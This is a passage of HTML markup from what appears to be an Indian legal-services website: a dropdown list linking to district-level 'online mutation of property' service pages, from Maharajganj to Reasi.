													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahe" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/majuli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/malda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mamit" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandla" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandya" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mansa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mathura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mau" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/medak" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/medchal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/meerut" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mewat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/moga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mohali" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/morbi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/morena" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/munger" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mysore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nadia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nainital" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/namsai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nanded" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/narmada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nashik" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/navsari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nawada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nellore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/noida" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/noney" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ooty" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pakur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/palamu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/palghar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pali" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/palwal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/panipat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/panna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/patan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/patiala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/patna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pauri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/peren" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/phek" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/poonch" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/pune" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/puri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/purnia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/purulia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raichur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raigad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/raisen" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramban" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rampur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/reasi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/reasi">
															Reasi														</a>

